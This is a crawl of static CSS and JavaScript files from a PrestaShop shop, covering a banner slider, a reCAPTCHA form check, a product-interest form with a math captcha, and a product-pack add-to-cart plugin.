* Do not edit or add to this file if you wish to upgrade this module to a newer
* versions in the future. If you wish to customize this module for your needs
* please refer to CustomizationPolicy.txt file inside our module for more information.
*
* @author Webkul IN
* @copyright Since 2010 Webkul
* @license https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
*/

.custome-payment-banner-container {
  margin-bottom: 50px;
  position: relative;
  float: left;
  width: 100%;
}

.custome-payment-banner {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}

.custome-payment-banner li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

.custome-payment-banner img {
  display: block;
  position: relative;
  z-index: 1;
  height: auto;
  width: 100%;
  border: 0;
}

.custome-payment-banner .caption {
  display: block;
  position: absolute;
  z-index: 2;
  font-size: 1em;
  text-shadow: none;
  color: #fff;
  background: #000;
  background: rgba(0,0,0, .6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 10px 20px;
  margin: 0;
  max-width: none;
}

.custome-payment-banner_nav {
  position: absolute;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  top: 52%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url("../img/bannerslider.gif") no-repeat left top;
  margin-top: -45px;
}

.custome-payment-banner_nav:active {
  opacity: 1.0;
}

.custome-payment-banner_nav.next {
  left: auto;
  background-position: right top;
  right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/iccrecaptcha/views/css/front.css
body_size: 239
content:
/**
 * 2018-2025 ICC Digital
 *
 *  @author    ICC Digital <contact@icc-digital.fr>
 *  @copyright 2018-2025 ICC Digital
 *  @license   https://www.icc-digital.fr  Proprietary
 */

.icc-recaptcha-container {
    margin: 10px 0;
    display: flex;
    justify-content: center;
}

.icc-recaptcha-container .g-recaptcha {
    display: inline-block;
}

/* Style pour les formulaires */
.icc-recaptcha-container + .form-group,
.icc-recaptcha-container + .submit {
    margin-top: 15px;
}

/* Responsive pour mobile */
@media (max-width: 768px) {
    .icc-recaptcha-container {
        overflow-x: auto;
    }
    
    .icc-recaptcha-container .g-recaptcha {
        transform: scale(0.85);
        transform-origin: 0 0;
    }
}

/* Style pour les messages d'erreur */
.alert.alert-danger {
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/modules/iccrecaptcha/views/js/back.js
body_size: 1180
content:
/**
 * 2018-2025 ICC Digital
 *
 *  @author    ICC Digital <contact@icc-digital.fr>
 *  @copyright 2018-2025 ICC Digital
 *  @license   https://www.icc-digital.fr  Proprietary
 */

document.addEventListener('DOMContentLoaded', function() {
    
    // Fonction pour réinitialiser le reCAPTCHA
    function resetRecaptcha() {
        if (typeof grecaptcha !== 'undefined' && grecaptcha.reset) {
            try {
                grecaptcha.reset();
            } catch (e) {
                console.error('Erreur lors de la réinitialisation du reCAPTCHA:', e);
            }
        }
    }

    // Réinitialiser le reCAPTCHA si il y a des erreurs
    if (document.querySelector('.alert.alert-danger')) {
        resetRecaptcha();
    }

    // Trouver le formulaire contenant le reCAPTCHA
    var recaptchaContainer = document.querySelector('.icc-recaptcha-container');
    
    if (recaptchaContainer) {
        var form = recaptchaContainer.closest('form');
        
        if (form) {
            console.log('reCAPTCHA activé sur le formulaire:', form.id || form.className);
            
            // Intercepter la soumission du formulaire
            form.addEventListener('submit', function(e) {
                // Vérifier si grecaptcha est chargé
                if (typeof grecaptcha === 'undefined') {
                    console.warn('grecaptcha non chargé, soumission autorisée');
                    return true;
                }
                
                var recaptchaResponse = '';
                try {
                    recaptchaResponse = grecaptcha.getResponse();
                } catch (error) {
                    console.error('Erreur lors de la récupération de la réponse reCAPTCHA:', error);
                    return true;
                }
                
                if (recaptchaResponse.length === 0) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    
                    // Supprimer les anciens messages
                    var oldMessages = document.querySelectorAll('.recaptcha-error-message, .recaptcha-expired-message');
                    oldMessages.forEach(function(msg) {
                        msg.remove();
                    });
                    
                    // Afficher le message d'erreur
                    var errorDiv = document.createElement('div');
                    errorDiv.className = 'alert alert-danger recaptcha-error-message';
                    errorDiv.textContent = 'Veuillez compléter le reCAPTCHA avant de soumettre le formulaire.';
                    recaptchaContainer.parentNode.insertBefore(errorDiv, recaptchaContainer.nextSibling);
                    
                    // Scroll vers le reCAPTCHA
                    recaptchaContainer.scrollIntoView({ behavior: 'smooth', block: 'center' });
                    
                    console.log('Formulaire bloqué : reCAPTCHA non validé');
                    return false;
                }
                
                // Supprimer les messages d'erreur si validé
                var messages = document.querySelectorAll('.recaptcha-error-message, .recaptcha-expired-message');
                messages.forEach(function(msg) {
                    msg.remove();
                });
                
                console.log('reCAPTCHA validé, soumission autorisée');
                return true;
            });
        }
    }

    // Callbacks globaux pour le reCAPTCHA
    window.recaptchaCallback = function(response) {
        console.log('reCAPTCHA validé:', response);
        // Supprimer les messages d'erreur
        var messages = document.querySelectorAll('.recaptcha-error-message, .recaptcha-expired-message');
        messages.forEach(function(msg) {
            msg.remove();
        });
    };

    window.recaptchaExpiredCallback = function() {
        console.log('reCAPTCHA expiré');
        resetRecaptcha();
        
        var recaptchaContainer = document.querySelector('.icc-recaptcha-container');
        if (recaptchaContainer) {
            // Supprimer l'ancien message
            var oldMsg = document.querySelector('.recaptcha-expired-message');
            if (oldMsg) {
                oldMsg.remove();
            }
            
            var warningDiv = document.createElement('div');
            warningDiv.className = 'alert alert-warning recaptcha-expired-message';
            warningDiv.textContent = 'Le reCAPTCHA a expiré. Veuillez le compléter à nouveau.';
            recaptchaContainer.parentNode.insertBefore(warningDiv, recaptchaContainer.nextSibling);
        }
    };

    window.recaptchaErrorCallback = function() {
        console.log('Erreur reCAPTCHA');
        
        var recaptchaContainer = document.querySelector('.icc-recaptcha-container');
        if (recaptchaContainer) {
            var oldMsg = document.querySelector('.recaptcha-error-message');
            if (!oldMsg) {
                var errorDiv = document.createElement('div');
                errorDiv.className = 'alert alert-danger recaptcha-error-message';
                errorDiv.textContent = 'Erreur lors du chargement du reCAPTCHA. Veuillez actualiser la page.';
                recaptchaContainer.parentNode.insertBefore(errorDiv, recaptchaContainer.nextSibling);
            }
        }
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/modules/interestedinproduct/views/js/front.js
body_size: 1123
content:
/*
 * 2008-today Mediacom87
 *
 * NOTICE OF LICENSE
 *
 * Read in the module
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    Mediacom87 <support@mediacom87.freshdesk.com>
 * @copyright 2008-today Mediacom87
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

function med_count () {
    var t = $("#data_message").val().length,
        e = $("#med_count_cara span").data("mini-value");
    $("#med_count_cara span").text(t), t < e ? ($("#med_count_cara span").css("color", "red"), $("#med_count_cara").removeClass("tooltip-green").addClass("tooltip-red")) : ($("#med_count_cara span").css("color", "green"), $("#med_count_cara").removeClass("tooltip-red").addClass("tooltip-green"))
}

function add_captcha () {
    var t = Math.floor(10 * Math.random()),
        e = Math.floor(10 * Math.random()),
        a = t + e;
    $("#label_math_captcha span").text(t + " + " + e + " ="), $("#display_captcha_ctrl").val(btoa(a))
}
$(document).ready(function () {
    $("#medInterest button").fancybox({
        autoCenter: !0,
        autoSize: 0,
        autoScale: 0,
        width: $("#medInterest button").data("maxwidth"),
        height: $("#medInterest button").data("maxheight"),
        padding: [15, 0, 15, 0],
        afterShow: function () {

            $("#frontInterestedForm").append('<form method="post" enctype="multipart/form-data" class="col-xs-12 med_form" action="/fr/module/interestedinproduct/form"></form>');

            $("form.med_form").append($("#submitInterestedInProduct").closest('.med_content'));


            if($("#frontInterestedForm form").length > 1)
            {
                $("#frontInterestedForm form:last-child").remove();
            }
            
            $("#submitInterestedInProduct").prop("disabled", !1), $("#frontInterestedForm #data_email").focus(), $("#ParentURL").val(window.parent.location.href), med_count(), add_captcha(), $("form.med_form").submit(function (t) {
                $("#submitInterestedInProduct").prop("disabled", !0), t.preventDefault(), $.ajax({
                    url: $(this).attr("action"),
                    type: $(this).attr("method"),
                    data: new FormData(this),
                    datatype: "JSON",
                    processData: !1,
                    contentType: !1,
                    success: function (t, e) {
                        1 == (t = JSON.parse(t)).hasError ? ($("#frontInterestedForm .alert-danger").remove(), $(t.html).insertBefore("#frontInterestedForm form"), document.querySelector("div.alert-danger").scrollIntoView({
                            behavior: "smooth"
                        }), $("#submitInterestedInProduct").prop("disabled", !1)) : ($("#frontInterestedForm .med_valid").html(t.html), document.querySelector("div.med_valid").scrollIntoView({
                            behavior: "smooth"
                        }), $("#frontInterestedForm .med_content").fadeOut(), $("#medInterest button").attr("data-balloon-pos", "up"), $("#medInterest button").prop("disabled", !0))
                    },
                    error: function (t, e, a) {
                        console.log(a)
                    }
                })
            })
        }
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/js/pack-17.js
body_size: 5175
content:
var ap5Plugin = {
	debug: false,
	fromQuickView: false,
	productPackExcludeBackup: [],
	productPackExclude: [],
	autoScrollBuyBlockEnabled: (typeof(ap5_autoScrollBuyBlock) !== 'undefined' && ap5_autoScrollBuyBlock),
	topLimit: 0,

	log: function(txt) {
		if (ap5Plugin.debug) {
			console.log(new Date().toUTCString() + ' - ' + txt);
		}
	},

	displayErrors: function(jsonData) {
		// User errors display
		if (jsonData.hasError) {
			var errors = '';
			for (error in jsonData.errors) {
				errors += $('<div />').html(jsonData.errors[error]).text() + "\n";
			}
			if (!!$.prototype.modal) {
				$('<div class="modal fade"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-danger">' + ap5_modalErrorTitle + '</h5></div><div class="modal-body"><p>' + errors + '</p></div><div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button></div></div></div></div>').modal('show');
			} else {
				alert(errors);
			}
		}
	},

	addPackToCart: function(idPack, idProductAttributeList, callerElement, callBack) {
		console.log('Ap5 addtocart');
		ap5Plugin.log('[ap5Plugin.addPackToCart] Call');
		if (idPack > 0) {
			var ap5_submitButton = $('[type="submit"]', callerElement);
			var ap5_quantityWanted = parseInt($('input[name=qty]').val());
			if (isNaN(ap5_quantityWanted) || ap5_quantityWanted <= 0) {
				ap5_quantityWanted = 1;
			}
			$(ap5_submitButton).prop('disabled', true);
			// Get quantity for each product
			var productPackQuantityList = [];
			$('.ap5-quantity-wanted').each(function (index, element) {
				id_product_pack = $(this).attr('data-id-product-pack');
				productPackQuantity = { idProductPack: id_product_pack, quantity: $(this).val() };
				productPackQuantityList.push(productPackQuantity);
			});
			// Get customization data for each product
			var productPackCustomizationList = [];
			$('.ap5-customization-form').each(function () {
				id_product_pack = $(this).attr('data-id-product-pack');
				$('.ap5-customization-block-input', $(this)).each(function (index, element) {
					id_customization_field = $(this).attr('data-id-customization-field');
					productPackCustomization = {
						idProductPack: id_product_pack,
						idCustomizationField: id_customization_field,
						value: $(this).val()
					};
					productPackCustomizationList.push(productPackCustomization);
				});
			});
			$.ajax({
				type: 'POST',
				url: $(callerElement).attr('action'),
				data: {
					id_product_attribute_list: idProductAttributeList,
					productPackExclude: ap5Plugin.productPackExclude,
					productPackQuantityList: productPackQuantityList,
					productPackCustomizationList: productPackCustomizationList,
					qty: ap5_quantityWanted,
					token: prestashop.static_token
				},
				dataType: 'json',
				cache: false,
				success: function(jsonData, textStatus, jqXHR) {
					ap5Plugin.log('[ap5Plugin.addPackToCart] Success');

					// Redirect if AJAX cart is disabled
					if (!jsonData.hasError && typeof(jsonData.ap5RedirectURL) !== 'undefined' && jsonData.ap5RedirectURL != null && jsonData.ap5RedirectURL.length > 0) {
						window.location = jsonData.ap5RedirectURL;
						return;
					}
					// Something went wrong, display error
					if (jsonData.hasError) {
						ap5Plugin.displayErrors(jsonData);
						return;
					}

					// Update ap5_cartPackProducts var from ajax call
					if (typeof(jsonData.ap5Data) == 'object' && typeof(jsonData.ap5Data.cartPackProducts) == 'object') {
						ap5_cartPackProducts = jsonData.ap5Data.cartPackProducts;
					}

					// We must define custom url here
					if (typeof(ap5_modalAjaxUrl) == 'string') {
						$('.blockcart').data('refresh-url', ap5_modalAjaxUrl);
					}
					if (typeof(callBack) === 'function') {
						// Trigger callback
						callBack(idPack, (typeof(jsonData.ap5Data.explodedProductsData) != 'object' ? jsonData.ap5Data.idProductAttribute : null), jsonData.ap5Data);
					} else {
						// Display add to cart modal
						prestashop.emit('updateCart', {
							reason: {
								idProduct: idPack,
								idProductAttribute: (typeof(jsonData.ap5Data.explodedProductsData) == 'object' ? jsonData.ap5Data.explodedProductsData : jsonData.ap5Data.idProductAttribute),
								linkAction: 'add-to-cart'
							},
							resp: jsonData
						});

						var ajax = $.post(
							'/module/creativeelements/ajax',
							{
								ajax: true,
								action: 'addToCartModal',
								id_product: jsonData.id_product,
								id_product_attribute: jsonData.id_product_attribute,
								id_customization: '',
							},
							function (resp) {
								$('#blockcart-modal').remove();
								$(document.body).append(resp.modal).children('#blockcart-modal').modal();
							},
							'json'
						);
					}
					$(document).trigger('ap5-After-AddPackToCart', [idPack, idProductAttributeList, callerElement]);
				},
				error: function(XMLHttpRequest, textStatus, errorThrown) {
					try {
						jsonData = JSON.parse(XMLHttpRequest.responseText);
					} catch(e) {
						jsonData = false;
					}

					// Something went wrong, display error
					if (typeof(jsonData) == 'object' && jsonData.hasError) {
						ap5Plugin.displayErrors(jsonData);
						return;
					} else {
						alert("Impossible to add the product to the cart.\n\ntextStatus: '" + textStatus + "'\nerrorThrown: '" + errorThrown + "'\nresponseText:\n" + XMLHttpRequest.responseText);
					}
				},
				complete: function(jqXHR, textStatus) {
					$(ap5_submitButton).prop('disabled', false);
				}
			});
		}
	},

	initNewContent: function(jsonData) {
		$(document).trigger('ap5-Before-InitNewContent');

		// Remove events associated to updateProduct
		prestashop.removeAllListeners('updateProduct');

		$('#quantity_wanted').TouchSpin({
			verticalbuttons: true,
			verticalupclass: 'material-icons touchspin-up',
			verticaldownclass: 'material-icons touchspin-down',
			buttondown_class: 'btn btn-touchspin js-touchspin',
			buttonup_class: 'btn btn-touchspin js-touchspin',
			min: 1,
			max: (typeof(jsonData) == 'object' && typeof(jsonData.packAvailableQuantity) != 'undefined' && jsonData.packAvailableQuantity > 0 ? jsonData.packAvailableQuantity : 1000000)
		});
		$('.ap5-quantity-wanted').each(function (index, element) {
			$(element).TouchSpin({
				verticalbuttons: true,
				verticalupclass: 'material-icons touchspin-up',
				verticaldownclass: 'material-icons touchspin-down',
				buttondown_class: 'btn btn-touchspin js-touchspin',
				buttonup_class: 'btn btn-touchspin js-touchspin',
				min: 1,
				max: $(element).data('available-quantity') || 10000
			});
		});
		$('[data-button-action="add-to-cart"]').attr('data-button-action', 'add-pack-to-cart');
		$('.product-add-to-cart .js-add-to-cart').removeClass('js-add-to-cart');

		// $('div.ap5-pack-product-image a.fancybox, div.ap5-pack-product-slideshow a.fancybox').fancybox();
		$("div.ap5-pack-product-slideshow:not(.no-carousel)").pmAPOwlCarousel({
			responsive:{
				0:{
					items: 1
				},
				576:{
					items: 2
				},
				992:{
					items: 3
				}
			},
			mergeFit: false,
			dots: false,
			autoplay: true,
			autoplayHoverPause: true
		});
		$("div.ap5-pack-product-mobile-slideshow").pmAPOwlCarousel({
			items: 1,
			autoplay: false,
			autoplayHoverPause: true
		});

		if (ap5_displayMode == 'advanced') {
			ap5Plugin.applyProductListMinHeight($('.ap5-pack-product-name'), true, 'min-height');
			ap5Plugin.applyProductListMinHeight($('div.ap5-pack-product-price-table-container'), true, 'height');
			ap5Plugin.applyProductListMinHeight($('div.ap5-pack-images-container'), true, 'height');
			ap5Plugin.applyProductListMinHeight($('div.ap5-pack-product-content'), true, 'height');
			ap5Plugin.applyProductListMinHeight($('#ap5-pack-product-tab-list li'), true, 'height');
			ap5Plugin.applyProductListMinHeight($('div.ap5-right'), true, 'min-height', $('div.ap5-pack-product'));
		}

		ap5Plugin.addCSSClasses();

		$(document).trigger('ap5-After-InitNewContent');
	},

	addCSSClasses: function() {
		if (ap5_displayMode == 'simple') {
			return false;
		}

		ap5_packProductOffset = $('div.ap5-pack-product:not(.ap5-right):eq(0)').offset();
		if (typeof(ap5_packProductOffset) == 'object') {
			var minLeft = ap5_packProductOffset.left;
			var sameMinLeft = true;
			$('div.ap5-pack-product:not(.ap5-right)').each(function() {
				var offsetLeft = $(this).offset().left;
				sameMinLeft &= (offsetLeft == minLeft);
				if (offsetLeft > minLeft) {
					$(this).removeClass('ap5-no-plus-icon');
				}
			});
			if (sameMinLeft) {
				$('div.ap5-pack-product:not(.ap5-right)').each(function(index, value) {
					if (index > 0) {
						$(this).removeClass('ap5-no-plus-icon');
					}
				});
			}
		}
	},

	applyProductListMinHeight: function(items, includePadding, property, reference) {
		var minHeight = 0;
		var sourcesItem = (typeof(reference) != 'undefined' ? reference : items);
		$(items).css(property, '');
		$(sourcesItem).each(function() {
			if ((includePadding === true ? $(this).outerHeight() : $(this).height())  > minHeight) {
				minHeight = (includePadding === true ? $(this).outerHeight() : $(this).height());
			}
		});
		if (minHeight > 0) {
			$(items).css(property, minHeight);
		}
	},

	// Color Picker click
	colorPickerClick: function(elt) {
		id_attribute = $(elt).attr('data-id-attribute');
		id_attribute_group = $(elt).attr('data-id-attribute-group');
		id_product_pack = $(elt).attr('data-id-product-pack');
		ap5Plugin.log('[ap5_Event] Color picker click - ' + id_product_pack + ' - ' + id_attribute + ' - ' + id_attribute_group);
		$('ul.ap5-color-to-pick-list-' + id_product_pack + '-' + id_attribute_group).children().removeClass('selected');
		$('.color_pick_hidden_' + id_product_pack + '_' + id_attribute_group).val(id_attribute);
	},

	// Add layer and spinner
	addLayerLoading: function(pmAjaxSpinnerTarget) {
		// Remove previous spinner first
		ap5Plugin.removeLayerLoading(pmAjaxSpinnerTarget);
		// Create the spinner here
		$(pmAjaxSpinnerTarget).addClass('ap5-loader-blur').append('<div class="ap5-loader"></div>');
		$(pmAjaxSpinnerTarget).find('.ap5-loader').each(function() {
			$(this).css('top', $(pmAjaxSpinnerTarget).outerHeight()/2 - $(this).outerHeight()*1.4);
		});
		return pmAjaxSpinnerTarget;
	},

	// Remove layer and spinner
	removeLayerLoading: function(pmAjaxSpinnerTarget) {
		// Remove layer and spinner
		$(pmAjaxSpinnerTarget).removeClass('ap5-loader-blur');
		$('.ap5-loader', pmAjaxSpinnerTarget).remove();
	},

	// Send ajax query in order to update pack table
	updatePackTable: function() {
		ap5Plugin.log('[ap5Plugin.updatePackTable] Call');
		var productPackChoice = [];
		var productPackQuantityList = [];
		$('.ap5-attributes').each(function (index, element) {
			id_product_pack = $(this).attr('data-id-product-pack');
			productChoice = { idProductPack: id_product_pack, attributesList: []};
			$('select, input[type=hidden], input[type=radio]:checked', $(element)).each(function(){
				productChoice.attributesList.push(parseInt($(this).val()));
			});
			productPackChoice.push(productChoice);
		});
		// Get quantity for each product
		$('.ap5-quantity-wanted').each(function (index, element) {
			id_product_pack = $(this).attr('data-id-product-pack');
			productPackQuantity = { idProductPack: id_product_pack, quantity: $(this).val() };
			productPackQuantityList.push(productPackQuantity);
		});

		var pmAjaxSpinnerInstance = ap5Plugin.addLayerLoading($('#ap5-product-list'));
		$.ajax({
			type: 'POST',
			url: ap5_updatePackURL,
			data: {
				productPackChoice: productPackChoice,
				productPackExclude: ap5Plugin.productPackExclude,
				productPackQuantityList: productPackQuantityList,
				fromQuickView: (typeof(ap5Plugin.fromQuickView) != 'undefined' && ap5Plugin.fromQuickView ? 1 : 0),
				token: prestashop.static_token
			},
			dataType: 'json',
			cache: false,
			success: function(jsonData, textStatus, jqXHR) {
				$(document).trigger('ap5-Before-UpdatePackContent');
				if (typeof(jsonData.hasError) !== 'undefined' && jsonData.hasError) {
					ap5Plugin.displayErrors(jsonData);
					// Restore exclusion
					ap5Plugin.productPackExclude = ap5Plugin.productPackExcludeBackup.slice(0);
				} else {
					if (typeof(jsonData.packContentTable) !== 'undefined') {
						$('#ap5-product-list').replaceWith(jsonData.packContentTable);
					}
					if (typeof(jsonData.packPriceContainer) !== 'undefined') {
						$('#ap5-buy-block-container').replaceWith(jsonData.packPriceContainer);
					}
					if (typeof(jsonData.HOOK_EXTRA_RIGHT) !== 'undefined') {
						$('#ap5-hook-product-extra-right-container').html(jsonData.HOOK_EXTRA_RIGHT);
					}
					if (typeof(jsonData.productPackExclude) !== 'undefined') {
						ap5Plugin.productPackExclude = jsonData.productPackExclude;
					}
					if ((typeof(jsonData.packHasFatalErrors) !== 'undefined' && jsonData.packHasFatalErrors === true) ||
						(typeof(jsonData.packHasErrors) !== 'undefined' && jsonData.packHasErrors === true) ||
						(typeof(jsonData.packAvailableQuantity) !== 'undefined' && jsonData.packAvailableQuantity <= 0)
					) {
						$('#ap5-add-to-cart').hide();
					} else {
						$('#idCombination').val(jsonData.packAttributesList);
						$('#ap5-add-to-cart').show();
					}
				}
				setTimeout(function(){
					ap5Plugin.initNewContent(jsonData);
					ap5Plugin.removeLayerLoading(pmAjaxSpinnerInstance);
					$(document).trigger('ap5-After-UpdatePackContent');
				}, 100);
			},
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				$('#ap5-add-to-cart').hide();
				alert("Impossible to update pack attribute choice.\n\ntextStatus: '" + textStatus + "'\nerrorThrown: '" + errorThrown + "'\nresponseText:\n" + XMLHttpRequest.responseText);
			},
			complete: function(jqXHR, textStatus) {
				ap5Plugin.removeLayerLoading(pmAjaxSpinnerInstance);
			}
		});
	},

	changeBuyBlock: function(ap5_buyBlockURL, ap5_buyBlockPackPriceContainer) {
		ap5Plugin.log('[ap5Plugin.changeBuyBlock] Call');

		var pmAjaxSpinnerInstance = ap5Plugin.addLayerLoading($('#buy_block'));

		$(document).trigger('ap5-Before-UpdateBuyBlock');

		// Remove unused div
		$('.product-prices').remove();
		$('#ap5-product-list').detach().insertBefore('.product-actions');
		$('.product-actions').html(ap5_buyBlockPackPriceContainer);

		setTimeout(function(){
			ap5Plugin.removeLayerLoading(pmAjaxSpinnerInstance);
			$(document).trigger('ap5-After-UpdateBuyBlock');
		}, 100);
	},

}

$(window).off('hashchange');
// End - Remove default behavior of product.js

// Add pack to cart
$(document).on('submit', 'form.ap5-buy-block', function(e){
	e.preventDefault();
	e.stopImmediatePropagation();
	var pm_ap5_id_pack = parseInt($('input[name=id_product]').val());
	var pm_ap5_id_product_attribute_list = $('#idCombination').val();

	ap5Plugin.addPackToCart(pm_ap5_id_pack, pm_ap5_id_product_attribute_list, $(this));
	return false;
});

// Attribute choice
$(document).on('click', '.ap5-attributes .ap5-color', function(e){
	e.preventDefault();
	e.stopImmediatePropagation();
	if (!$(this).hasClass('disabled')) {
		ap5Plugin.colorPickerClick($(this));
		ap5Plugin.updatePackTable();
	}
});

$(document).on('change', '.ap5-attributes .ap5-attribute-select', function(e){
	e.preventDefault();
	e.stopImmediatePropagation();
	ap5Plugin.log('[ap5_Event] Attribute select click');
	ap5Plugin.updatePackTable();
});

$(document).on('click', '.ap5-attributes .ap5-attribute-radio', function(e){
	e.preventDefault();
	e.stopImmediatePropagation();
	ap5Plugin.log('[ap5_Event] Attribute radio click');
	ap5Plugin.updatePackTable();
});

$(document).on('ap5-CombinationUpdate', function(e){
	ap5Plugin.log('[ap5_Event] Combination update');
	ap5Plugin.updatePackTable();
});

// Quantity increment
$(document).on('click', '.product_quantity_up', function(e){
	e.preventDefault();
	if (typeof($(this).attr('rel')) == 'undefined') {
		qty_input_selector = 'input[name=qty]';
	} else {
		qty_input_selector = '#' + $(this).attr('rel');
	}
	var currentVal = parseInt($(qty_input_selector).val());
	if (quantityAvailable > 0) {
		quantityAvailableT = quantityAvailable;
	} else {
		quantityAvailableT = 100000000;
	}
	if (!isNaN(currentVal) && currentVal < quantityAvailableT) {
		$(qty_input_selector).val(currentVal + 1).trigger('keyup');
	} else {
		$(qty_input_selector).val(quantityAvailableT);
	}
});
// Quantity decrement
$(document).on('click', '.product_quantity_down', function(e){
	e.preventDefault();
	if (typeof($(this).attr('rel')) == 'undefined') {
		qty_input_selector = 'input[name=qty]';
	} else {
		qty_input_selector = '#' + $(this).attr('rel');
	}
	var currentVal = parseInt($(qty_input_selector).val());
	if (!isNaN(currentVal) && currentVal > 1) {
		$(qty_input_selector).val(currentVal - 1).trigger('keyup');
	} else {
		$(qty_input_selector).val(1);
	}
});
// Quantity check
$(document).on('keyup', 'input[name=qty], input.ap5-quantity-wanted', function(e){
	var currentVal = parseInt($(this).val());
	if (isNaN(currentVal) || currentVal <= 0) {
		$(this).val(1);
	}
});
// Quantity change trigger for pack product
$(document).on('change', 'input.ap5-quantity-wanted', function(e){
	// Prevent wanted quantity to be > available quantity
	if ($(this).data('available-quantity') && $(this).val() > $(this).data('available-quantity')) {
		e.preventDefault();
		$(this).val(parseInt($(this).data('available-quantity')));
	}
	ap5Plugin.updatePackTable();
});

// Exclude product
$(document).on('click', '.ap5-pack-product-icon-remove, .ap5-pack-product-remove-label', function(e){
	ap5Plugin.log('[ap5_Event] Product exclude');
	e.preventDefault();
	ap5Plugin.productPackExcludeBackup = ap5Plugin.productPackExclude.slice(0);
	var idProductPack = parseInt($(this).attr('data-id-product-pack'));
	if (ap5Plugin.productPackExclude.indexOf(idProductPack) == -1) {
		ap5Plugin.productPackExclude.push(idProductPack);
	}
	ap5Plugin.updatePackTable();
});

// Include product
$(document).on('click', '.ap5-pack-product-icon-check, .ap5-pack-product-add-label', function(e){
	ap5Plugin.log('[ap5_Event] Product include');
	e.preventDefault();
	ap5Plugin.productPackExcludeBackup = ap5Plugin.productPackExclude.slice(0);
	var idProductPack = parseInt($(this).attr('data-id-product-pack'));
	if (ap5Plugin.productPackExclude.indexOf(idProductPack) > -1) {
		ap5Plugin.productPackExclude.splice(ap5Plugin.productPackExclude.indexOf(idProductPack), 1);
	}
	ap5Plugin.updatePackTable();
});

// Add event on customization form
$(document).on('submit', '.ap5-customization-form', function(e){
	ap5Plugin.log('[ap5_Event] Customization form submit');
	// Prevent default, but fire validity check
	e.preventDefault();
});

// Image for modal on click
$(document).on('click', '#ap5-product-list a[data-toggle="modal"]', function(e) {
	target = $(this).data('target');
	if (typeof(target) != 'undefined') {
		$(target).find('li.thumb-container:eq(0) img').trigger('click');
	}
});

$(document).ready(function() {
	// Add classes to body
	$('body').addClass('ap5-pack-page');
	$('[data-button-action="add-to-cart"]').attr('data-button-action', 'add-pack-to-cart');
	$('.product-add-to-cart .js-add-to-cart').removeClass('js-add-to-cart');
	// Remove events associated to updateProduct
	prestashop.removeAllListeners('updateProduct');
});

$(window).on('load', function () {
	ap5Plugin.initNewContent();

	buyBlock = $('form.ap5-buy-block');

	if (ap5Plugin.autoScrollBuyBlockEnabled) {
		/* PS 1.6 CODE */
		if (buyBlock.length == 0) {
			return;
		}
		if (buyBlock.hasClass('ap5-from-modal')) {
			ap5Plugin.autoScrollBuyBlockEnabled = false;
			return;
		}
		ap5Plugin.topLimit = buyBlock.offset().top + parseFloat(buyBlock.css('marginTop').replace(/auto/, 0));
		$(window).on('scroll', function () {
			ap5_windowWidth = (navigator.userAgent.indexOf('Macintosh') > -1 && navigator.userAgent.indexOf('Safari/') > -1 ? $(window).width() : window.innerWidth);
			var ap5_scrollTop = $(window).scrollTop();
			var ap5_originalTop = parseFloat(buyBlock.css('top'));
			var ap5_buyBlockHeight = buyBlock.height();

			ap5_maxScrollAdd = 0;
			if ($('#ap5-pack-description-block').length > 0) {
				ap5_maxScrollAdd += $('#ap5-pack-description-block').offset().top;
			} else if ($('#ap5-pack-content-block').length > 0) {
				ap5_maxScrollAdd += $('#ap5-pack-content-block').offset().top;
			} else {
				ap5_maxScrollAdd += $('#ap5-product-list').offset().top + $('#ap5-product-list').height();
			}
			var ap5_maxScroll = -10 + ap5_maxScrollAdd;

			if (ap5_windowWidth >= 768 && ap5_scrollTop >= ap5Plugin.topLimit) {
				buyBlock.addClass('ap5-fixed');
				marginLeftBuyBlock = buyBlock.css('marginLeft');
				if (typeof(marginLeftBuyBlock) == 'undefined') {
					marginLeftBuyBlock = 0;
				} else {
					marginLeftBuyBlock = parseFloat(marginLeftBuyBlock.replace(/auto/, 0));
				}
	 			buyBlock.css('width', buyBlock.parent().width() - marginLeftBuyBlock);
				if ((ap5_scrollTop + ap5_buyBlockHeight) >= ap5_maxScroll) {
					if (ap5_scrollTop > (ap5_maxScroll - ap5_buyBlockHeight)) {
						if (ap5_scrollTop < ap5_maxScroll) {
							toTop = (ap5_scrollTop - ap5_maxScroll + ap5_buyBlockHeight) * -1;
							buyBlock.css('top', toTop);
						} else {
							buyBlock.css('top', -ap5_buyBlockHeight);
						}
					}
				} else {
					buyBlock.css('top', '');
				}
			} else {
				buyBlock.css('top', '');
	 			buyBlock.css('width', '');
				buyBlock.removeClass('ap5-fixed');
			}
		});

		$(window).trigger('scroll');
	}

	$(window).on('resize', function () {
		if (ap5Plugin.autoScrollBuyBlockEnabled) {
			ap5_formOffset = $('form.ap5-buy-block').offset();
			if (typeof(ap5_formOffset) == 'object') {
				ap5Plugin.topLimit = ap5_formOffset.top + parseFloat($('form.ap5-buy-block').css('marginTop').replace(/auto/, 0));
			}
		}
		ap5Plugin.applyProductListMinHeight($('#ap5-pack-product-tab-list li'), true, 'height');
		ap5Plugin.applyProductListMinHeight($('.ap5-pack-product-name'), true, 'min-height');
		ap5Plugin.addCSSClasses();
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.silasport.com/img/site/header-cart.svg
body_size: 267
content:
